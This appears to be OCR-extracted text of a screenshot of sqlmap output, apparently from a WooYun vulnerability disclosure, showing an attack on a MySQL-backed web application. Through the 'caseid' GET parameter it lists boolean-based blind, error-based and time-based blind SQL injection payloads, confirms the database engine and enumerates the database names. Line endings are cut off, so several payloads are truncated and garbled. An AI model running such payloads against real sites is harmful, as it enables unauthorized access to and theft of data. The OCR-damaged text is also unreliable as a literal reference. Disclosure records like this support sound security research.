 管理员: C:\Windows\system32\cmd.exe
[*] starting at 21:14:45
[21:14:45] [INFO] loading tamper script 'space2comment'
[21:14:45] [INFO] testing connection to the target URL
[21:14:45] [WARNING] reflective value(s) found and filtering out
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: caseid (GET)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP
 clause
    Payload: g=home&m=case&a=detail&caseid=18 RLIKE (SELECT (CASE WHEN (7056=
6) THEN 18 ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY
use
    Payload: g=home&m=case&a=detail&caseid=18 OR (SELECT 3112 FROM(SELECT COU
*),CONCAT(0x717a717871,(SELECT (ELT(3112=3112,1))),0x716a6b7871,FLOOR(RAND(0)
)x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 OR time-based blind (SELECT)
    Payload: g=home&m=case&a=detail&caseid=18 OR (SELECT * FROM (SELECT(SLEEP
))nQFS)
---
[21:14:45] [WARNING] changes made by tampering scripts are not included in sh
 payload content(s)
[21:14:45] [INFO] testing MySQL
[21:14:45] [INFO] confirming MySQL
[21:14:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[21:14:45] [INFO] fetching database names
[21:14:45] [INFO] the SQL query used returns 2 entries
[21:14:45] [INFO] resumed: information_schema
[21:14:45] [INFO] resumed: imeiche
available databases [2]:
[*] imeiche
[*] information_schema
www.wooyun.org